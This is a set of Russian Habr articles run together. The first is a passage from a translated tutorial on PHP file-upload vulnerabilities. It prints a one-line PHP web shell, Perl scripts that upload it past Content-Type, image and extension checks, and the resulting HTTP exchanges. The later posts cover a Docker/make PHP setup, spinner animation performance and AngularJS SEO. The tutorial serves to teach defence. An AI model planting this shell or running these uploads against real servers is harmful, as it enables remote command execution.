В данном случае загрузка содержит большую дыру безопасности: upload1.php позволяет пользователям загружать произвольные файлы в корень сайта. Злоумышленник может загрузить PHP-файл, который позволяет выполнять произвольные команды оболочки на сервере с привилегией процесса веб-сервера. Такой скрипт называется PHP-Shell. Вот самый простой пример подобного скрипта:
`php<br/
system($_GET['command']);
?>`
Если этот скрипт находится на сервере, то можно выполнить любую команду через запрос:
*[server/shell.php?command=any\_Unix\_shell\_command](http://server/shell.php?command=any_Unix_shell_command)*
Более продвинутые PHP-shell могут быть найдены в Интернете. Они могут загружать произвольные файлы, выполнять запросы SQL, и т.д.
Исходник Perl, показанный ниже, загружает PHP-Shell на сервер, используя upload1.php:
> `#!/usr/bin/perl
>
> use LWP; # we are using libwwwperl
>
> use HTTP::Request::Common;
>
> $ua = $ua = LWP::UserAgent->new;
>
> $res = $ua->request(POST 'http://localhost/upload1.php',
>
> Content\_Type => 'form-data',
>
> Content => [userfile => ["shell.php", "shell.php"],],);
>
>
>
> print $res->as\_string();
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Этот скрипт использует **libwwwperl**, который является удобной библиотекой Perl, эмулирующей HTTP-клиента.
И вот что случится при выполнении этого скрипта:
**Запрос:**
> `POST /upload1.php HTTP/1.1
>
> TE: deflate,gzip;q=0.3
>
> Connection: TE, close
>
> Host: localhost
>
> User-Agent: libwww-perl/5.803
>
> Content-Length: 156
>
> Content-Type: multipart/form-data; boundary=xYzZY
>
> --xYzZY
>
> Content-Disposition: form-data; name="userfile"; filename="shell.php"
>
> Content-Type: text/plain
>
> php<br/
> system($_GET['command']);
>
> ?>
>
> --xYzZY—`
**Ответ:**
> `HTTP/1.1 200 OK
>
> Date: Wed, 13 Jun 2007 12:25:32 GMT
>
> Server: Apache
>
> X-Powered-By: PHP/4.4.4-pl6-gentoo
>
> Content-Length: 48
>
> Connection: close
>
> Content-Type: text/html
>
> File is valid, and was successfully uploaded.`
После того, как мы загрузили shell-скрипт, можно спокойно выполнить команду:
> `$ curl localhost/uploads/shell.php?command=id
>
> uid=81(apache) gid=81(apache) groups=81(apache)`
cURL – command-line клиент HTTP, доступный на Unix и Windows. Это очень полезный инструмент для того, чтобы проверить веб-приложения. cURL может быть загружен от [curl.haxx.se](http://curl.haxx.se/)
Проверка Content-Type
=====================
Приведенный выше пример редко когда имеет место. В большинстве случаев программисты используют простые проверки, чтобы пользователи загружали файлы строго определенного типа. Например, используя заголовок Content-Type:
Пример 2 (upload2.php):
> `php<br/
> if($\_FILES['userfile']['type'] != "image/gif") {
>
> echo "Sorry, we only allow uploading GIF images";
>
> exit;
>
> }
>
> $uploaddir = 'uploads/';
>
> $uploadfile = $uploaddir . basename($\_FILES['userfile']['name']);
>
>
>
> if (move\_uploaded\_file($\_FILES['userfile']['tmp\_name'], $uploadfile)) {
>
> echo "File is valid, and was successfully uploaded.\n";
>
> } else {
>
> echo "File uploading failed.\n";
>
> }
>
> ?>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
В этом случае, если злоумышленник только попытается загрузить shell.php, наш код будет проверять MIME-тип загружаемого файла в запросе и отсеивать ненужное.
**Запрос:**
> `POST /upload2.php HTTP/1.1
>
> TE: deflate,gzip;q=0.3
>
> Connection: TE, close
>
> Host: localhost
>
> User-Agent: libwww-perl/5.803
>
> Content-Type: multipart/form-data; boundary=xYzZY
>
> Content-Length: 156
>
> --xYzZY
>
> Content-Disposition: form-data; name="userfile"; filename="shell.php"
>
> Content-Type: text/plain
>
> php<br/
> system($_GET['command']);
>
> ?>
>
> --xYzZY--`
**Ответ:**
> `HTTP/1.1 200 OK
>
> Date: Thu, 31 May 2007 13:54:01 GMT
>
> Server: Apache
>
> X-Powered-By: PHP/4.4.4-pl6-gentoo
>
> Content-Length: 41
>
> Connection: close
>
> Content-Type: text/html
>
> Sorry, we only allow uploading GIF images`
Пока неплохо. К сожалению, есть способ обойти эту защиту, потому что проверяемый MIME-тип приходит вместе с запросом. В запросе выше он установлен как «text/plain» *(его устанавливает браузер – прим. переводчика)*. Ничего не мешает злоумышленнику установить его в «image/gif», поскольку с помощью эмуляции клиента он полностью управляет запросом, который посылает (upload2.pl):
> `#!/usr/bin/perl
>
> #
>
> use LWP;
>
> use HTTP::Request::Common;
>
> $ua = $ua = LWP::UserAgent->new;;
>
> $res = $ua->request(POST 'http://localhost/upload2.php',
>
> Content\_Type => 'form-data',
>
> Content => [userfile => ["shell.php", "shell.php", "Content-Type" =>"image/gif"],],);
>
>
>
> print $res->as\_string();
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
И вот что получится.
**Запрос:**
> `POST /upload2.php HTTP/1.1
>
> TE: deflate,gzip;q=0.3
>
> Connection: TE, close
>
> Host: localhost
>
> User-Agent: libwww-perl/5.803
>
> Content-Type: multipart/form-data; boundary=xYzZY
>
> Content-Length: 155
>
> --xYzZY
>
> Content-Disposition: form-data; name="userfile"; filename="shell.php"
>
> Content-Type: image/gif
>
> php<br/
> system($_GET['command']);
>
> ?>
>
> --xYzZY—`
**Ответ:**
> ````
> HTTP/1.1 200 OK
>
> Date: Thu, 31 May 2007 14:02:11 GMT
>
> Server: Apache
>
> X-Powered-By: PHP/4.4.4-pl6-gentoo
>
> Content-Length: 59
>
> Connection: close
>
> Content-Type: text/html
>
> File is valid, and was successfully uploaded.
>
> ````
В итоге, наш upload2.pl подделывает заголовок Content-Type, заставляя сервер принять файл.
Проверка содержания файла изображения
=====================================
Вместо того, чтобы доверять заголовку Content-Type, разработчик PHP мог бы проверять фактическое содержание загруженного файла, чтобы удостовериться, что это действительно изображение. Функция PHP getimagesize() часто используется для этого. Она берет имя файла как аргумент и возвращает массив размеров и типа изображения. Рассмотрим пример upload3.php ниже.
> `php<br/
> $imageinfo = getimagesize($\_FILES['userfile']['tmp\_name']);
>
> if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg') {
>
> echo "Sorry, we only accept GIF and JPEG images\n";
>
> exit;
>
> }
>
>
>
> $uploaddir = 'uploads/';
>
> $uploadfile = $uploaddir . basename($\_FILES['userfile']['name']);
>
>
>
> if (move\_uploaded\_file($\_FILES['userfile']['tmp\_name'], $uploadfile)) {
>
> echo "File is valid, and was successfully uploaded.\n";
>
> } else {
>
> echo "File uploading failed.\n";
>
> }
>
> ?>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Теперь, если нападавший попытается загрузить shell.php, даже если он установит заголовок Content-Type в «image/gif», то upload3.php все равно выдаст ошибку.
**Запрос:**
> `POST /upload3.php HTTP/1.1
>
> TE: deflate,gzip;q=0.3
>
> Connection: TE, close
>
> Host: localhost
>
> User-Agent: libwww-perl/5.803
>
> Content-Type: multipart/form-data; boundary=xYzZY
>
> Content-Length: 155
>
> --xYzZY
>
> Content-Disposition: form-data; name="userfile"; filename="shell.php"
>
> Content-Type: image/gif
>
> php<br/
> system($_GET['command']);
>
> ?>
>
> --xYzZY—`
**Ответ:**
> `HTTP/1.1 200 OK
>
> Date: Thu, 31 May 2007 14:33:35 GMT
>
> Server: Apache
>
> X-Powered-By: PHP/4.4.4-pl6-gentoo
>
> Content-Length: 42
>
> Connection: close
>
> Content-Type: text/html
>
> Sorry, we only accept GIF and JPEG images`
Можно подумать, что теперь мы можем пребывать в уверенности, что будут загружаться только файлы GIF или JPEG. К сожалению, это не так. Файл может быть действительно в формате GIF или JPEG, и в то же время PHP-скриптом. Большинство форматов изображения позволяет внести в изображение текстовые метаданные. Возможно создать совершенно корректное изображение, которое содержит некоторый код PHP в этих метаданных. Когда getimagesize() смотрит на файл, он воспримет это как корректный GIF или JPEG. Когда транслятор PHP смотрит на файл, он видит выполнимый код PHP в некотором двоичном «мусоре», который будет игнорирован. Типовой файл, названный crocus.gif содержится в примере (см. начало статьи). Подобное изображение может быть создано в любом графическом редакторе.
Итак, создадим perl-скрипт для загрузки нашей картинки:
> `#!/usr/bin/perl
>
> #
>
> use LWP;
>
> use HTTP::Request::Common;
>
> $ua = $ua = LWP::UserAgent->new;;
>
> $res = $ua->request(POST 'http://localhost/upload3.php',
>
> Content\_Type => 'form-data',
>
> Content => [userfile => ["crocus.gif", "crocus.php", "Content-Type" => "image/gif"], ],);
>
>
>
> print $res->as\_string();
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Этот код берет файл crocus.gif и загружает это с названием crocus.php. Выполнение приведет к следующему:
**Запрос:**
> `POST /upload3.php HTTP/1.1
>
> TE: deflate,gzip;q=0.3
>
> Connection: TE, close
>
> Host: localhost
>
> User-Agent: libwww-perl/5.803
>
> Content-Type: multipart/form-data; boundary=xYzZY
>
> Content-Length: 14835
>
> --xYzZY
>
> Content-Disposition: form-data; name="userfile"; filename="crocus.php"
>
> Content-Type: image/gif
>
> GIF89a(...some binary data...)php phpinfo(); ?(... skipping the rest of binary data ...)
>
> --xYzZY—`
**Ответ:**
> ````
> HTTP/1.1 200 OK
>
> Date: Thu, 31 May 2007 14:47:24 GMT
>
> Server: Apache
>
> X-Powered-By: PHP/4.4.4-pl6-gentoo
>
> Content-Length: 59
>
> Connection: close
>
> Content-Type: text/html
>
> File is valid, and was successfully uploaded.
>
> ````
Теперь нападавший может выполнить uploads/crocus.php и получить следущее:

Как видно, транслятор PHP игнорирует двоичные данные в начале изображения и выполняет последовательность " phpinfo() ?" в комментарии GIF.
Проверка расширения загружаемого файла
======================================
Читатель этой статьи мог бы задаться вопросом, почему мы просто не проверяем расширение загруженного файла? Если мы не позволим загружать файлы \*.php, то сервер никогда не сможет выполнить этот файл как скрипт. Давайте рассмотрим и этот подход.
Мы можем сделать черный список расширений файла и проверить имя загружаемого файла, игнорируя загрузку файла с выполняемыми расширениями (upload4.php):
> `php<br/
> $blacklist = array(".php", ".phtml", ".php3", ".php4");
>
> foreach ($blacklist as $item) {
>
> if(preg\_match("/$item\$/i", $\_FILES['userfile']['name'])) {
>
> echo "We do not allow uploading PHP files\n";
>
> exit;
>
> }
>
> }
>
>
>
> $uploaddir = 'uploads/';
>
> $uploadfile = $uploaddir . basename($\_FILES['userfile']['name']);
>
>
>
> if (move\_uploaded\_file($\_FILES['userfile']['tmp\_name'], $uploadfile)) {
>
> echo "File is valid, and was successfully uploaded.\n";
>
> } else {
>
> echo "File uploading failed.\n";
>
> }
>
> ?>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Выражение preg\_match ("/$item\$/i", $\_FILES['userfile']['name']) соответствует имени файла, определенному пользователем в массиве черного списка. Модификатор «i» говорит, что наше выражение регистронезависимое. Если расширение файла соответствует одному из пунктов в черном списке, файл загружен не будет.
Если мы пытаемся загрузить файл c расширением .php, это приведет к ошибке:
**Запрос:**
> `POST /upload4.php HTTP/1.1
>
> TE: deflate,gzip;q=0.3
>
> Connection: TE, close
>
> Host: localhost
>
> User-Agent: libwww-perl/5.803
>
> Content-Type: multipart/form-data; boundary=xYzZY
>
> Content-Length: 14835
>
> --xYzZY
>
> Content-Disposition: form-data; name="userfile"; filename="crocus.php"
>
> Content-Type: image/gif
>
> GIF89(...skipping binary data...)
>
> --xYzZY—`
**Ответ:**
> `HTTP/1.1 200 OK
>
> Date: Thu, 31 May 2007 15:19:45 GMT
>
> Server: Apache
>
> X-Powered-By: PHP/4.4.4-pl6-gentoo
>
> Content-Length: 36
>
> Connection: close
>
> Content-Type: text/html
>
> We do not allow uploading PHP files`
Если мы загружаем файл с расширением .gif, то оно будет загружено:
**Запрос:**
> `POST /upload4.php HTTP/1.1
>
> TE: deflate,gzip;q=0.3
>
> Connection: TE, close
>
> Host: localhost
>
> User-Agent: libwww-perl/5.803
>
> Content-Type: multipart/form-data; boundary=xYzZY
>
> Content-Length: 14835
>
> --xYzZY
>
> Content-Disposition: form-data; name="userfile"; filename="crocus.gif"
>
> Content-Type: image/gif
>
> GIF89(...skipping binary data...)
>
> --xYzZY--`
**Ответ:**
> ````
> HTTP/1.1 200 OK
>
> Date: Thu, 31 May 2007 15:20:17 GMT
>
> Server: Apache
>
> X-Powered-By: PHP/4.4.4-pl6-gentoo
>
> Content-Length: 59
>
> Connection: close
>
> Content-Type: text/html
>
> File is valid, and was successfully uploaded.
>
> ````
Теперь, если мы запросим загруженный файл, то он не будет выполнен сервером:

**Комментарии переводчика:**
В случае загрузки картинок самым лучшим способом являются не указанные действия, а сохранение файла с расширением, которое получается в результате выполнения функции getimagesize(). В большинстве случаев именно так и происходит. Стоит добавить, что желательно сделать приведение файла к конкретному формату, например jpeg. При приведении метаданные картинки (насколько мне известно) потеряются, обеспечив практически гарантируемую безопастность.
Наличие в загрузке файлов с расширением типа .php нужно проверять вообще в начале работы сайта, и если они есть сразу же их отбрасывать.
[→ Вторая часть](http://enartemy.habrahabr.ru/blog/44615/)
|
https://habr.com/ru/post/44610/
| null |
ru
| null |
# Докеризированные команды и make, как стандартная точка в проект. Быстрый способ запуска разработки проекта на php
В публикации опишу подход к использованию контейнеров docker и make который я практиковал последние несколько лет в своих рабочих командах и личных pet-проектах. Подход сформировался в процессе поиска минималистичного и унифицированного способа запуска проектов на php. Чтобы любой разработчик мог в пару простейших команд получить рабочую копию для разработки, располагая только доступом к репозиторию, без бубнов, обновляемых инструкций и тимлида на соседнем стуле.
Требования:
* docker
* make
* debian-based distro
### Файл .env
Файл `.env` широко используется многими инструментами для определения переменных окружения. Преимущества файла и формата — его легко читать и модифицировать, в том числе программно, добавляя строки, переопределяя тем самым нужные переменные, например в рамках CI.
Чтобы сохранить свободу изменений локального окружения и гибкость версионирования, в репозитории хранится `dev.env` с минимальным набором переменных для запуска проекта на машине разработчика, сам `.env` добавлен в `.gitignore`. При необходимости, помимо `dev.env` можно добавить аналогичные шаблоны для других окружений: `ci.env`, `test.env`, `stage.env`, etc. В рабочем флоу разработчика `dev.env` копируется в `.env`.
### Makefile
Утилита make широко распространена, включена во множество дистрибутивов. Её легко использовать как основную точку входа в проект. В описанном подходе, после клонирования репозитория предполагается выполнение одной инструкции: `make install`, после чего можно запускать тесты. Т.о. проект готов к разработке в два простых шага: `git clone...` + `make install`.
Чтобы это было возможно, используется пара простых трюков в Makefile. Внимание на первые его строки:
```
PATH := $(shell pwd)/bin:$(PATH)
$(shell cp -n dev.env .env)
include .env
```
Первой строкой в путь для поиска исполняемых команд добавляет директория `/bin` проекта. О ней отдельно будет ниже.
Вторая строка — упомянутое копирование файла `.env` для окружения разработки.
Третья - включение файла, для использования переменных окружения в инструкциях make.
Сам рецепт `install` содержит минимум необходимый для получения рабочего проекта локально:
```
install: build
composer install
cp -n phpunit.xml.dist phpunit.xml
build:
docker build -t $(PHP_DEV_IMAGE):$(REVISION) .
```
### Директория /bin и контейнеризированные команды
Здесь располагаются скрипты, которые позваляют запускать необходимые разработке команды в контейнерах. В нашем случае это php и composer.
#### Листинг с пояснениями
### /bin/php
```
#!/bin/bash
source .env # считываем переменные из файла, для их использования в сценарии
test -t 1 && USE_TTY="--tty" # проверяем наличие tty (для корректного запуска на CI-сервере)
docker run --rm --interactive ${USE_TTY} \ # запускаем одноразовый контейнер, который будет удалён после выполенения команды, с возможностью интерактивного ввода при необходимости
--init \
--user `id -u`:`id -g` \ # передаём текущего пользователя и его группу, для выставления корректных прав при работе с ФС
--volume $PWD:/var/www \ # прокидываем директорию проекта в том контейнера, являющейся рабочей директорией
--env-file .env \ # делаем доступными переменные окружения проекта внутри контейнера
${PHP_DEV_IMAGE}:${REVISION} php "$@" # используем образ и тэг заданные в переменных окружения, где собственно и вызываем интерпретатор с переданными аргументами
```
### /bin/composer
Примерно тоже что и php, со спецификой необходимой composer.
```
#!/bin/bash
source .env
mkdir -p $HOME/.composer/cache/ # подготовка ФС для кэша composer, при необходимости
test -t 1 && USE_TTY="--tty"
docker run --rm --interactive ${USE_TTY} \
--init \
--user `id -u`:`id -g` \
--volume $PWD:/var/www \
--volume $HOME/.composer:/tmp/.composer \ # монтирование директории для кэширования
--env COMPOSER_HOME=/tmp/.composer \ # указание директории для использования composer
${PHP_DEV_IMAGE}:${REVISION} composer "$@"
```
Таким образом, находясь в корне репозитория, мы можем работать с нужной версией php и composer, обращаясь к ним как `./bin/php ...`, `./bin/composer ...`, либо напрямую, предварительно добавив в PATH, например на уровне сессии терминала. В Makefile это добавление релизовано, и мы можем легко добавлять необходимые рецепты, как будто это прямой вызов локального интерпретатора.
Всё описанное в статье собрано вместе в шаблоне-репозитории <https://github.com/samizdam/php-project-skeleton>. Этот минимум можно использовать для библиотек или простейших сервисов на php.
### Что дальше
Описанные приёмы хорошо переиспользуются и дают базу для реализации запуска составных проектов из нескольких контенеров: docker-compose сам умеет работать с `.env`. В сценариях для CI аналогично с Makefile, можно приготовить и импортировать `.env` и расширить PATH. Также контейнеризация приложения на раннем этапе — полезный задел для построения дальнейших процессов CI/CD.
Ограничения - описанный стек и debian-like дистрибутивы, где все описанные инструкции будут работать. На универсальность не претендую. Для кроссплатформенного запуска — нужен напильник, либо описанный способ, как есть, может не работать ¯\_(ツ)\_/¯
|
https://habr.com/ru/post/687992/
| null |
ru
| null |
# 7 + 1 способ анимировать спиннер
Меня зовут Евгений Подивилов, я фронтенд-разработчик в команде «Лайфстайл». Я разрабатываю [раздел «Развлечения»](https://www.tinkoff.ru/entertainment/moskva/life/). В этом разделе можно купить билеты на мероприятия или забронировать столик в ресторане.
Многие недолюбливают бесконечные индикаторы загрузки, потому что по ним не видно реального прогресса выполнения задачи. Мне кажется, вывести какой-то спиннер пользователю и уведомить, что работа идет и результат ожидается, намного лучше, чем ничего.
Иногда спиннер вместо того, чтобы успокоить пользователя, тормозит и забирает больше ресурсов, чем сама задача. Про один такой индикатор я и расскажу.
С чего мы начинали
------------------
Однажды при открытии нескольких SPA-приложений разом топовый Макбук завыл. Мы провели расследование и выяснили, что причиной стал обычный спиннер:
Оказалось, что на него тратилось почти 10% ресурсов CPU! Мне стало интересно разобраться и все оптимизировать, и я погрузился в код.
> Все замеры производились на конфигурации: Google Chrome версии 95.0.4638.54; macOS Big Sur 11.6; MacBook Pro 15 Mid 2015, Intel Core i7 2.2Ghz, 16Gb DDR3.
>
>
Решение первое: React
---------------------
Я начал с решения на React. Каждый цикл анимации вычислял значения, устанавливал их в стейт компонента, а затем использовал в render-функции. Каждые 16 мс запускались те механизмы React, за которые разработчики его так «любят». Не самое хорошее решение.
React выполняет много работы, это видно на графике одного цикла анимации во вкладке Performance. Но каждое следующее состояние анимации отличается от предыдущего, поэтому все механизмы React по предотвращению лишних ре-рендеров бессмысленны. Нужно каждый раз отрисовывать новое состояние.
Цикл анимации на ReactКроме проблем с лишней работой бывают проблемы с потреблением памяти. График показывает сначала рост, а затем обрыв — освобождение неиспользуемой памяти. И такое происходит часто.
Потребление памяти на ReactЯ подумал, что где-то подтекает память, потом присмотрелся к графику и увидел, что потребление памяти всегда находится в каком-то константном диапазоне и на протяжении работы приложения не выходит за его рамки. В коде мы обнаружим такую конструкцию:
Массив colorTable хранит 10 константных значений. Его инициализация находится внутри функции анимации, поэтому мы создаем этот массив в каждом цикле, каждые 16 мс. Каждую секунду мы создаем десятки новых массивов, и это не очень хорошо.
JS — язык с автоматическим управлением памятью. Это значит, что разработчикам не надо задумываться над выделением памяти при создании чего-либо. Память выделяется автоматически, когда появляется массив, и освобождается автоматически, когда мы больше не используем его.
За процесс определения неиспользуемой памяти и ее освобождение отвечает Garbage Collector. Процесс определения неиспользуемой памяти трудозатратный для компьютера, и, чтобы минимизировать влияние на работу страницы, браузеры периодически запускают GC. Когда очень быстро создаются массивы, достигается некий предел, после которого браузер запускает GC и высвобождает всю неиспользуемую память. Потом все повторяется.
> Подробнее про GC на примере Chrome можно прочитать [на v8.dev](https://v8.dev/blog/trash-talk).
>
>
Решение второе: SVG + JS
------------------------
Сначала избавимся от React, чтобы избежать лишней работы и упростить график производительности.
Теперь на вкладке Performance цикл анимации выглядит проще, но не значительно лучше: self time задачи уменьшилось с 1,55 до 0,17 мс, но общее время снизилось только до 4,69 мс против 5,69 мс в версии с React.
Цикл анимации на SVG + JSПроблемы с памятью уменьшились, но не исчезли. Если воспользоваться вкладкой Memory и сравнить heap snapshot до и после принудительного вызова GC, можно локализовать проблему памяти в недрах функции lerpColor, а точнее — в конкатенации строк во время формирования цвета.
Потребление памяти SVG + JSКак и в предыдущем примере, значительную часть цикла анимации занимают задачи пересчета стилей и ре-лайаута. Наша анимация работает в рамках [пайплайна отрисовки](https://developers.google.com/web/fundamentals/performance/rendering) в браузерах.
С помощью JS меняем стили элемента path, что вызывает этап style. За ним вызывается layout, дальше paint и composite. Можно оптимизировать этот пайплайн и пропустить некоторые шаги, если использовать свойства, подходящие для анимаций. Например, пропустить этапы layout и paint, если анимация основана только на свойстве transform.
Сделать такую анимацию только на transform, кажется, не получится? "Чтобы сделать анимацию быстрой, нужно все писать на Canvas!" - подумал я.
Решение третье: Canvas
----------------------
Перепишем все на Canvas. У него нет элементов и стилей. Меняя что-то, мы отрисовываем это на холсте без лишних этапов. Немного низкоуровнево, но мы же хотим лучшей производительности!
Выглядит неплохо, но замеры по-прежнему выдают не фантастические результаты. Рекалькуляции и ре-лайаута теперь нет, но много времени мы на этом не выиграли.
Цикл анимации на CanvasНедостаток решения, как и предыдущих, — оно выполняется в главном потоке. JS — однопоточный язык, и когда в главном потоке выполняется задача, до ее окончания мы перейдем к другим задачам. Если пришла тяжелая и блокирующая задача, то обновление состояния индикатора просто не выполнится и пользователь может заметить подтормаживание анимации, а то и полную остановку.
Есть возможность распараллелить выполнение задач через web workers. Но в них нет доступа к DOM, а значит, мы не сможем менять состояния элементов. И я решил избавиться от JS.
Решение четвертое: SVG + CSS
----------------------------
Я вернулся к SVG, но переписал все на чистом CSS и попытался сделать анимацию менее зависимой от основного потока. Результат кажется более простым для понимания: вместо сложных вычислений сдвига и цвета мы задаем лишь опорные точки, а все расчеты по интерполяции значений между этими точками берет на себя браузер. Разработчики браузеров наверняка сделали эти вещи оптимальнее, чем мы со своими велосипедами.
Результаты улучшились, но проблема с фризами анимации осталась. Не все свойства CSS анимируются в отдельном потоке. В CSS можно анимировать с высокой производительностью только два свойства — transform и opacity. Зато с памятью теперь проблем нет.
Цикл анимации на SVG + CSSПотребление памяти на SVG + CSSРешение пятое: SVG
------------------
Я отказался от JS, получится ли отказаться и от CSS?
[SMIL](https://developer.mozilla.org/en-US/docs/Web/SVG/SVG_animation_with_SMIL) — это Synchronized Multimedia Integration Language, такой HTML для анимаций. Можно запрограммировать анимации в виде разметки с помощью набора тегов и атрибутов. Можно изменить код так, что вся анимация будет только в SVG-файле.
Без JS. Без CSS. Работает практически везде, кроме IE. Такую анимацию можно подключить с помощью тега ![]() или свойства background-image. Но блокировка основного треда по-прежнему блокирует нашу анимацию.
### Решение шестое: Video
Видео кажется отличной идеей и имеет ряд преимуществ:
* расчеты всех этапов анимации выполняются заранее и «зашиваются» в видео,
* поддерживается всеми браузерами,
* существуют аппаратные оптимизации для некоторых видео кодеков.
Все, что нам нужно — записать небольшой ролик и циклически воспроизводить его.
```
```
Но есть и несколько минусов:
* нужен прозрачный фон. Даже если не надо поддерживать IE 11, все равно нужно минимум два варианта видео: с кодеком VP9 — для Chrome и HEVC — для Safari;
* менять размеры видео без потери в качестве не получится. Значит, нужно несколько видеофайлов под каждый размер спиннера;
* перезапуск видео выполняется в основном потоке, хотя само видео выполняется в отдельном. Спиннер будет крутиться, пока не проиграет один цикл анимации.
Решение седьмое: CSS
--------------------
Но если подумать, что такое видео? Набор кадров, которые очень быстро переключаются. Что, если использовать именно это качество в CSS?
Звучит как бред, но раз я решил пробовать все варианты, то почему бы и нет. С помощью ~~черной магии~~ ffmpeg разложил видео покадрово, а с image magic собрал атлас из полученных кадров. Главное, чтобы фон был прозрачным. С помощью простых и быстрых CSS-трансформаций я менял кадры:
Сработало! Даже при условии, что основной поток занят JS. Да, по-прежнему есть проблемы с ресайзом, но их можно решить с помощью нескольких атласов. Мы даже можем подгружать атлас на сайт с использованием lazy-атрибута. Кажется, я нашел идеальное решение.
Выводы
------
Кроме разных способов анимации я хотел показать, что в большинстве случаев нам достаточно простых, но быстрых решений. Даже создатели популярной библиотеки компонентов [material-ui](https://mui.com/components/progress/#limitations) пошли по пути сокращения потребления ресурсов и в пользу UX.
Надеюсь, смогу помочь кому-то убедить коллег, дизайнеров или бизнес потратить ресурсы на что-то более важное, чем вычурные индикаторы загрузки.
Решения рабочие, но использовать их в продакшене крайне сомнительно. Для обычного спиннера слишком много затрат. В итоге нам удалось убедить дизайнеров и бизнес, что будет лучше заменить наш вычурный индикатор на что-то попроще. Например, такое:
Результаты профилирования решений
---------------------------------
* [Решение первое: React](https://chromedevtools.github.io/timeline-viewer/?loadTimelineFromURL=https://epodivilov.github.io/eight-ways-animate-spinner/assets/profile-react.json)
* [Решение второе: SVG + JS](https://chromedevtools.github.io/timeline-viewer/?loadTimelineFromURL=https://epodivilov.github.io/eight-ways-animate-spinner/assets/profile-svg-js.json)
* [Решение третье: Canvas](https://chromedevtools.github.io/timeline-viewer/?loadTimelineFromURL=https://epodivilov.github.io/eight-ways-animate-spinner/assets/profile-canvas.json)
* [Решение четвертое: SVG + CSS](https://chromedevtools.github.io/timeline-viewer/?loadTimelineFromURL=https://epodivilov.github.io/eight-ways-animate-spinner/assets/profile-svg-css.json)
* [Решение пятое: SVG](https://chromedevtools.github.io/timeline-viewer/?loadTimelineFromURL=https://epodivilov.github.io/eight-ways-animate-spinner/assets/profile-svg.json)
|
https://habr.com/ru/post/647021/
| null |
ru
| null |
# HTML5/AngularJS/Nginx приложение с правильным с google-индексированием
Большинство web-приложений и web-фреймворков используют архитектуру, не позволяющую разделить ui и backend разработку. Тем самым нет возможности разделить команду на узкоспециализированных frontend и backend разработчиков. Вне зависимости от предпочтений разработчика ему приходится иметь понимание как о слое представления, так и о слое логики. Если ui-разработчик знает только о том, как запустить сервер, и о модели данных — это огромная удача. В плохих случаях ui-разработчику необходимо провести полную сборку проекта чтобы увидеть изменения строчки в javascript файле, или знать о языке jsp файлов чтобы поменять стиль элемента. Формирование и передача на сервер обработанных html файлов так-же пагубно влияет на производительность сервера и сети.

В наше время современных браузеров с поддержкой HTML5, WebSocket и Full Ajax приложений больше нет необходимости забивать backend-сервера чем-то отличным от бизнес логики. Вся ui-разработка может вестись на nginx сервере с заглушками api сервисов. А фреймворки для авто-генерации документации помогут и ui, и backend разработчикам снизить затраты на коммуникацию. Передача одних лишь json данных также существенно снизит нагрузку на сервера. Ведь сжатый javascript код ui-клиента можно держать в кеше приложения.
Но если современные бразуеры с легкостью справятся с возросшей ответственностью, то поисковым системам нужна помощь.
Для правильной индексации приложения на angularjs нам понадобятся следующие вещи:
* sitemap.xml
* html5Mode
* nginx
* old fashion backend server
##### HTML5 mode
Html5 mode превращает angularjs routes из вида `example.com/#!/home` в вид `example.com/home` (все `href` ссылки должны также указывать на url без hashbang). Чтобы включить html5mode нужно выполнить:
```
$locationProvider.html5Mode(true);
$locationProvider.hashPrefix('!');
```
*я оставляю `!` для совместимости с браузерами, не поддерживающими javascript*
Теперь необходимо чтобы наш nginx сервер отправлял запросы с `example.com/home` на главный `index.html` файл приложения. Для этого укажем в конфиге следующую директиву:
```
location / {
expires -1;
add_header Pragma "no-cache";
add_header Cache-Control "no-store, no-cache, must-revalidate, post-check=0, pre-check=0";
root /var/web;
try_files $uri $uri/ /index.html =404;
}
```
Строка `try_files $uri $uri/ /index.html =404;` означает что теперь все несуществующие url будут переадресованы на `index.html` файл, сохранив при этом url в адресной строке браузера.
*Это решение уже является рабочим (а также совместимым с старым hashbang форматом ссылок) и если ваше приложение не должно индексироваться поисковыми системами то можно закончить.*
##### SEO
Теперь поможем поисковику обработать наше приложение правильно. Для этого мы подготовим подсказки для бота и сгенерируем snapshot страниц. Для начала расскажем ему о том, какие страницы нужно индексировать с помощью `sitemap.xml` файла. Простейший вариант файла состоит из ссылок на страницы и даты их последнего обновления (более подробный формат есть на сайте [www.sitemaps.org](http://www.sitemaps.org/)):
```
http://senior-java-developer.com/java/basics
2013-07-12
http://senior-java-developer.com/
2013-07-12
```
Отлично, поисковик будет запрашивать ссылки нашего сайта и получать контент `index.html` т.к. никакой обработки javascript в поисковые боты не встроено. Расскажем боту что за технической страницей `index.html` спрятан реальный контент. Для этого в заголовок страницы добавим:
```
```
Это даст боту возможность сделать следующий шаг. Увидев `fragmet=!` бот запросит страницу еще раз, но добавит в конец url параметр `?_escaped_fragment_=`. Подскажем nginx что запросы с данным параметром нужно отправлять в другое место:
```
if ($args ~ "_escaped_fragment_=(.*)") {
rewrite ^ /snapshot${uri};
}
location /snapshot {
proxy_pass http://api;
proxy_connect_timeout 60s;
}
```
Вот и все, теперь все запросы от бота будут отправлены к api backend серверу.
| | | |
| --- | --- | --- |
| **Real url** | **Bot url** | **Backend url** |
| `example.com` | `example.com/?_escaped_fragment_=` | `localhost:8080/snapshot/` |
| `example.com/home` | `example.com/home?_escaped_fragment_=` | `localhost:8080/snapshot/home` |
Для формирования снапшота я использую thymeleaf. Т.к. и thymeleaf, и angularjs используют html5 атрибуты можно использовать единый файл шаблона, однако я предпочитаю не смешивать их.
Строчка из html view выглядела бы примерно так:
```
```
|
https://habr.com/ru/post/187008/
| null |
ru
| null |
# Алгоритм планирования задач на TypeScript. Теория графов наконец-то пригодилась
